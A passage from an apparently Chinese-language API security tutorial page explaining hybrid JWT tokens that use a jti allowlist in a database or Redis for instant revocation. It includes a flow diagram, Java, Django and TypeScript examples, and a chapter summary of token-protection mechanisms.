      但额外塞一个数据库生成的 <code>jti</code>（JWT ID），这个 ID 对应数据库里的一行"allowlist"记录。
      平时校验时先解密验证 JWT 本身的签名/加密（不查库），再拿 <code>jti</code> 去数据库确认它还没被撤销
      （查一次库，但只查主键，很快）。这样既保留了"部分信息不用查库就能用"的优势，
      又拿回了"随时能立即撤销"的能力——鱼与熊掌兼得。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 700 320" role="img" aria-label="混合 token 校验流程">
        <defs>
          <marker id="arrow2" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="130" height="40" rx="8" fill="#2563eb"/>
        <text x="85" y="45" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">客户端</text>

        <rect x="290" y="20" width="140" height="40" rx="8" fill="#16a34a"/>
        <text x="360" y="45" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">Natter API</text>

        <rect x="560" y="20" width="120" height="40" rx="8" fill="#7c3aed"/>
        <text x="620" y="45" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">Token 数据库</text>

        <line x1="85" y1="60" x2="85" y2="300" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="360" y1="60" x2="360" y2="300" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="620" y1="60" x2="620" y2="300" stroke="#e2e5ee" stroke-width="2"/>

        <line x1="95" y1="90" x2="350" y2="90" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="225" y="82" text-anchor="middle" fill="#1c2333" font-size="11.5">① 登录</text>

        <line x1="370" y1="115" x2="610" y2="115" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="490" y="107" text-anchor="middle" fill="#1c2333" font-size="11.5">② 生成一条 allowlist 记录，得到短 ID</text>

        <line x1="360" y1="145" x2="105" y2="145" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="225" y="137" text-anchor="middle" fill="#1c2333" font-size="11.5">③ 把短 ID 塞进 JWT 的 jti，签名/加密后整体返回</text>

        <line x1="95" y1="180" x2="350" y2="180" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="225" y="172" text-anchor="middle" fill="#1c2333" font-size="11.5">④ 带着 JWT 访问受保护资源</text>

        <line x1="370" y1="205" x2="610" y2="205" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="490" y="197" text-anchor="middle" fill="#1c2333" font-size="11.5">⑤ 只查 jti 是否还在 allowlist 里（主键查询，很快）</text>

        <line x1="620" y1="230" x2="380" y2="230" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="500" y="222" text-anchor="middle" fill="#1c2333" font-size="11.5">⑥ 存在 → 有效；不存在 → 已撤销</text>

        <text x="490" y="250" text-anchor="middle" fill="#5b6478" font-size="11.5">用户登出 / 改密码时：</text>
        <line x1="370" y1="275" x2="610" y2="275" stroke="#dc2626" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="490" y="267" text-anchor="middle" fill="#dc2626" font-size="11.5">删除对应的 allowlist 记录 → JWT 立即失效</text>
      </svg>
      <figcaption>图 6-6：混合 token 把"要不要撤销这个用户的会话"这个决定权留在服务器，同时用户名、过期时间等大部分字段仍然自包含、不用查库就能读取。</figcaption>
    </figure>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch06/.../EncryptedJwtTokenStore.java（加上 DatabaseTokenStore 做 allowlist 后的版本，节选）</div>
        <pre><code class="language-java">public class EncryptedJwtTokenStore implements SecureTokenStore {
    private final SecretKey encKey;
    private final DatabaseTokenStore tokenAllowlist;

    @Override
    public String create(Request request, Token token) {
        // 数据库里只存一条"空壳"记录，换回一个短 ID
        var allowlistToken = new Token(token.expiry, token.username);
        var jwtId = tokenAllowlist.create(request, allowlistToken);

        var claimsBuilder = new JWTClaimsSet.Builder()
                .jwtID(jwtId)                       // 把短 ID 塞进标准的 jti claim
                .subject(token.username)
                .audience("https://localhost:4567")
                .expirationTime(Date.from(token.expiry));
        token.attributes.forEach(claimsBuilder::claim);

        var header = new JWEHeader(JWEAlgorithm.DIR, EncryptionMethod.A128CBC_HS256);
        var jwt = new EncryptedJWT(header, claimsBuilder.build());
        var encrypter = new DirectEncrypter(encKey);
        jwt.encrypt(encrypter);
        return jwt.serialize();
    }

    @Override
    public void revoke(Request request, String tokenId) {
        var jwt = EncryptedJWT.parse(tokenId);
        jwt.decrypt(new DirectDecrypter(encKey));   // 先验证 JWT 本身没被篡改
        var claims = jwt.getJWTClaimsSet();
        tokenAllowlist.revoke(request, claims.getJWTID());   // 再删数据库记录
    }

    // read() 里额外加一步：
    // if (tokenAllowlist.read(request, claims.getJWTID()).isEmpty())
    //     return Optional.empty();   // jti 不在库里 = 已撤销</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/models.py + hybrid_store.py（Django 模型存 jti 白名单）</div>
        <pre><code class="language-python"># tokens/models.py
import uuid
from django.db import models

class AllowlistedToken(models.Model):
    jti = models.UUIDField(primary_key=True, default=uuid.uuid4, editable=False)
    username = models.CharField(max_length=150)
    expiry = models.DateTimeField()
    # 撤销 = 直接删除这一行

# tokens/hybrid_store.py
def create_hybrid_jwt(username: str, expiry) -> str:
    record = AllowlistedToken.objects.create(username=username, expiry=expiry)
    return create_encrypted_jwt(  # 复用 6.3.3 节的加密 JWT 实现
        username=username,
        exp=int(expiry.timestamp()),
        attrs={"jti": str(record.jti)},
    )

def read_hybrid_jwt(token: str) -> dict | None:
    claims = read_encrypted_jwt(token)
    if claims is None:
        return None
    jti = claims.get("jti")
    # 只做主键查询，非常快；不存在 = 已撤销
    if not AllowlistedToken.objects.filter(pk=jti).exists():
        return None
    return claims

def revoke_hybrid_jwt(token: str) -> None:
    claims = read_encrypted_jwt(token)  # 先验证签名/加密，防止越权撤销别人的 token
    if claims and "jti" in claims:
        AllowlistedToken.objects.filter(pk=claims["jti"]).delete()

# 改密码时批量撤销某用户全部 token：
# AllowlistedToken.objects.filter(username=user.username).delete()</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/hybridStore.ts（用 Redis 存 jti 白名单，撤销即 DEL）</div>
        <pre><code class="language-typescript">import { randomUUID } from "node:crypto";
import { redis } from "../lib/redis"; // ioredis 客户端

export async function createHybridJwt(username: string, expirySec: number) {
  const jti = randomUUID();
  const ttl = expirySec - Math.floor(Date.now() / 1000);
  // allowlist：存在 = 有效；用 TTL 让记录跟 token 一起自然过期
  await redis.set(`token:${jti}`, username, "EX", Math.max(ttl, 1));

  return await createEncryptedJwt(username, expirySec, { jti }); // 复用 6.3.3 节实现
}

export async function readHybridJwt(token: string) {
  const claims = await readEncryptedJwt(token);
  if (!claims || !claims.jti) return null;

  const exists = await redis.exists(`token:${claims.jti}`);
  if (!exists) return null; // 不在 allowlist 里 = 已撤销
  return claims;
}

export async function revokeHybridJwt(token: string) {
  const claims = await readEncryptedJwt(token); // 先验证签名/加密
  if (claims?.jti) await redis.del(`token:${claims.jti}`);
}

// 改密码时批量撤销：给每个用户维护一个 SET 存所有 jti，
// 改密码时遍历该 SET 逐个 DEL，或记录一个 "早于此时间戳的 token 全部作废" 的标记</code></pre>
      </div>
    </div>

    <div class="callout tip">
      <div class="title">✅ allowlist 混合方案的三个额外好处</div>
      <p>
        1) 一旦发生 Facebook 那样的安全事件，能立即批量撤销所有 token，而不用干等到期；<br>
        2) 就算数据库被拖库，攻击者拿到的也只是一堆随机 ID，伪造不出新 token（因为伪造还需要过 JWT
        的签名/加密校验）；<br>
        3) 可以按敏感程度把字段分配到 JWT 或数据库——用户基本信息放 JWT 省一次查库，
        像"最后活跃时间"这种频繁变化、用于空闲超时判断的字段则放数据库。
      </p>
    </div>

    <h2 id="s6">本章小结</h2>
    <table>
      <thead><tr><th>机制</th><th>解决什么问题</th><th>本章对应的类</th></tr></thead>
      <tbody>
        <tr><td>把状态编码进 JSON + Base64url</td><td>去掉查数据库的开销</td><td><code>JsonTokenStore</code></td></tr>
        <tr><td>HMAC / 签名 JWT（JWS）</td><td>防止 token 被伪造或篡改</td><td><code>HmacTokenStore</code>、<code>SignedJwtTokenStore</code></td></tr>
        <tr><td>认证加密（AEAD）/ 加密 JWT（JWE）</td><td>防止客户端读到或篡改敏感字段</td><td><code>EncryptedTokenStore</code>（NaCl）、<code>EncryptedJwtTokenStore</code>（JWE）</td></tr>
        <tr><td>只加密不认证（反例）</td><td>——展示为什么这样不安全</td><td><code>UnauthenticatedEncryptionStore</code></td></tr>
        <tr><td>标记接口</td><td>用类型系统防止误用不安全的组合</td><td><code>ConfidentialTokenStore</code> / <code>AuthenticatedTokenStore</code> / <code>SecureTokenStore</code></td></tr>
        <tr><td>混合 token（allowlist）</td><td>让自包含 token 也能被立即撤销</td><td>带 <code>DatabaseTokenStore</code> 的 <code>EncryptedJwtTokenStore</code></td></tr>
      </tbody>
    </table>
    <ul>
      <li>自包含 token 用 JSON 编码状态、Base64url 转成字符串，天然可以省掉数据库查询，但也天然不安全，必须加认证保护。</li>
      <li>JWT/JOSE 是这套思路的标准化版本，好处是生态成熟，坏处是"kit of parts"设计给了攻击者可乘之机（比如 <code>alg</code> header 混淆攻击）——应该优先信任与密钥绑定的算法，而不是 token 自己声明的算法。</li>
      <li>敏感字段必须用认证加密（AEAD）保护，绝不能只加密不认证；NaCl SecretBox 和 JWE 都是现成、可靠的选择。</li>
      <li>用标记接口这类类型系统技巧，能把"这个组件是否安全"从人工审查变成编译器检查。</li>
      <li>纯无状态 token 撤销困难，混合方案（JWT + 数据库 allowlist 存 jti）在绝大多数场景下是最稳妥的默认选择。</li>
    </ul>

    <div class="chapter-nav">
      <a class="prev" href="../ch05/tutorial.html"><span class="lbl">上一章</span><span class="ttl">← 第 5 章：现代化的基于 Token 的认证</span></a>
      <a class="next" href="../ch07/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 7 章：OAuth2 与 OpenID Connect →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>



